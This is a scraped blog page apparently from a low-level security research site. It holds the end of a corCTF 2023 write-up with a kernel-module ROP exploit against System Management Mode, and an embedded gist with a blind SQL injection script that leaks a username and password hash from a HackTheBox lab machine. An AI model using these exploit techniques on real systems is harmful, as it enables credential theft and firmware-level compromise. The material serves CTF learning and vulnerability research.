send_gadget(load_rax_gadget, pop_rcx_rbp, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E12\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(DumpHere + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E13\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(mov_ptr_rcx_rax, ropnop, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E14\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    send_gadget(pop_rdi, flag_addr + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E24\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E15\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(load_rax_gadget, pop_rcx_rbp, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(DumpHere + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E24\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E17\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(mov_ptr_rcx_rax, ropnop, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E18\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    send_gadget(rsm, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E19\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    dump_all_notes(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x7ffb6ae8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    printk(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"found SMM flag: %s\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, comm_buffer);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecleanup_exploit\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    unmap_reserved();\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"leaving exploit\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\nmodule_init(init_exploit);\nmodule_exit(cleanup_exploit);\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Running the exploit results in:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglABleDVP67cFZ4uDoE6C7DUJ8PNZhAS6HjvAAYGzFGKwlNJyjfLjIxN2Qg-FmBXtHS_92C_w3Yu3lVVbOZAgpd76Cdz2Ap2HS47Zpo-ApX-NUoGwPUuOLY44CqQ3_nlBJpAoKwWAaExKROQWlQ-EEBuvHkVNRblg6AJvG2U8Z9cW3t7WVnsiA0OTVLiYm\/s975\/pwned.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"920\" data-original-width=\"975\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglABleDVP67cFZ4uDoE6C7DUJ8PNZhAS6HjvAAYGzFGKwlNJyjfLjIxN2Qg-FmBXtHS_92C_w3Yu3lVVbOZAgpd76Cdz2Ap2HS47Zpo-ApX-NUoGwPUuOLY44CqQ3_nlBJpAoKwWAaExKROQWlQ-EEBuvHkVNRblg6AJvG2U8Z9cW3t7WVnsiA0OTVLiYm\/w640-h604\/pwned.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERing -2 has been pwned! \u003C\/p\u003E\u003Cp\u003EOverall, SMM is quite an interesting target for exploitation and \npotential backdoors, especially given just how high its privileges are. \nDuring the CTF, 7 teams managed to solve this, which was around what I \nexpected for a medium challenge in corCTF’s pwn category. I must mention\n that zhuyifei1999 had quite an interesting strategy I have heard about in real world SMM exploits that avoided ROP as\n he ended up overwriting SMBASE to be outside SMRAM to control of the entry point (but then had \nto deal with the pain of transitioning from 16 to 32 bit). \u003C\/p\u003E\u003Cp\u003EAs promised, here are some other interesting SMM links I have read through when making this challenge:\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.welivesecurity.com\/2022\/04\/19\/when-secure-isnt-secure-uefi-vulnerabilities-lenovo-consumer-laptops\/\" target=\"_blank\"\u003Ehttps:\/\/www.welivesecurity.com\/2022\/04\/19\/when-secure-isnt-secure-uefi-vulnerabilities-lenovo-consumer-laptops\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/dreamlayers.blogspot.com\/2012\/10\/dumping-smram.html\" target=\"_blank\"\u003Ehttps:\/\/dreamlayers.blogspot.com\/2012\/10\/dumping-smram.html\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/blog.cr4.sh\/2015\/07\/building-reliable-smm-backdoor-for-uefi.html\" target=\"_blank\"\u003Ehttp:\/\/blog.cr4.sh\/2015\/07\/building-reliable-smm-backdoor-for-uefi.html\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/bostonglobalforum.org\/cyber\/overall\/exploiting-smm-callout-vulnerabilities-in-lenovo-firmware\/\" target=\"_blank\"\u003Ehttps:\/\/bostonglobalforum.org\/cyber\/overall\/exploiting-smm-callout-vulnerabilities-in-lenovo-firmware\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.synacktiv.com\/en\/publications\/through-the-smm-class-and-a-vulnerability-found-there\" target=\"_blank\"\u003Ehttps:\/\/www.synacktiv.com\/en\/publications\/through-the-smm-class-and-a-vulnerability-found-there\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/hardwear.io\/netherlands-2021\/presentation\/automated-vulnerability-hunting-in-SMM.pdf\" target=\"_blank\"\u003Ehttps:\/\/hardwear.io\/netherlands-2021\/presentation\/automated-vulnerability-hunting-in-SMM.pdf\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/research.nccgroup.com\/2023\/03\/15\/a-race-to-report-a-toctou-analysis-of-a-bug-collision-in-intel-smm\/\" target=\"_blank\"\u003Ehttps:\/\/research.nccgroup.com\/2023\/03\/15\/a-race-to-report-a-toctou-analysis-of-a-bug-collision-in-intel-smm\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/research.nccgroup.com\/2023\/04\/11\/stepping-insyde-system-management-mode\/\" target=\"_blank\"\u003Ehttps:\/\/research.nccgroup.com\/2023\/04\/11\/stepping-insyde-system-management-mode\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/dannyodler.medium.com\/attacking-the-golden-ring-on-amd-mini-pc-b7bfb217b437\" target=\"_blank\"\u003Ehttps:\/\/dannyodler.medium.com\/attacking-the-golden-ring-on-amd-mini-pc-b7bfb217b437\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003EFeel free to point out any mistakes or ask questions about this writeup!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/7574393283449297894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2023\/08\/smm-diary-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7574393283449297894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7574393283449297894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2023\/08\/smm-diary-writeup.html","title":"corCTF 2023 smm-diary: Ropping in Ring -2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglABleDVP67cFZ4uDoE6C7DUJ8PNZhAS6HjvAAYGzFGKwlNJyjfLjIxN2Qg-FmBXtHS_92C_w3Yu3lVVbOZAgpd76Cdz2Ap2HS47Zpo-ApX-NUoGwPUuOLY44CqQ3_nlBJpAoKwWAaExKROQWlQ-EEBuvHkVNRblg6AJvG2U8Z9cW3t7WVnsiA0OTVLiYm\/s72-w640-h604-c\/pwned.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=secret_leaker.py
body_size: 2829
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-secret_leaker-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"secret_leaker.py content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"secret_leaker.py\">\n        <tr>\n          <td id=\"file-secret_leaker-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-secret_leaker-py-LC1\" class=\"blob-code blob-code-inner js-file-line\">import requests<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-secret_leaker-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-secret_leaker-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">URL = &#39;http://intense.htb&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-secret_leaker-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">target = f&quot;{URL}/submitmessage&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-secret_leaker-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">sess = requests.Session()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-secret_leaker-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">sess.post(url=f&quot;{URL}/postlogin&quot;, data={&quot;username&quot;:&quot;guest&quot;, &quot;password&quot;:&quot;guest&quot;})<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-secret_leaker-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-secret_leaker-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">def check(payload):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-secret_leaker-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">    r = sess.post(target, data={&quot;message&quot;:payload})<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-secret_leaker-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">    return True if &quot;not authorized&quot; not in r.text else False<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-secret_leaker-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-secret_leaker-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">def leak(username=True): <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-secret_leaker-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">    offset = 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-secret_leaker-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">    result = &#39;&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-secret_leaker-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">    charset = &#39;abcdef0123456789&#39; if not username else &#39;abcdefghijklmnopqrstuvwxyz&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-secret_leaker-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">    leak_target = &quot;secret&quot; if not username else &quot;username&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-secret_leaker-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">    for i in range(0, 64, 1):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-secret_leaker-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">        for c in charset:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-secret_leaker-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">            payload = f&quot;(select substr({leak_target},{i+1},1) from users limit 1 offset {offset}) = &#39;{c}&#39;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-secret_leaker-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">            template = f&quot;&#39; or (select case when {payload} then &#39;W&#39; else load_extension(&#39;L&#39;, 0x1) end));--&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-secret_leaker-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">            assert(len(template) &lt;= 140)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-secret_leaker-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">            if check(template):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-secret_leaker-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">                result += c<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-secret_leaker-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">                print(f&quot;Result so far: {result}&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-secret_leaker-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">                break<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-secret_leaker-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">            if c is charset[-1]:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-secret_leaker-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">                return result<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-secret_leaker-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">    return result<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-secret_leaker-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-secret_leaker-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">print(f&quot;username: {leak()}&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-secret_leaker-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-secret_leaker-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">print(f&quot;hash: {leak(username=False)}&quot;)<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/secret_leaker.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-secret_leaker-py\" class=\"Link--inTextBlock\">\n          secret_leaker.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 416
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=intense_rooooooot.py
body_size: 3640
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-intense_rooooooot-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"intense_rooooooot.py content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" 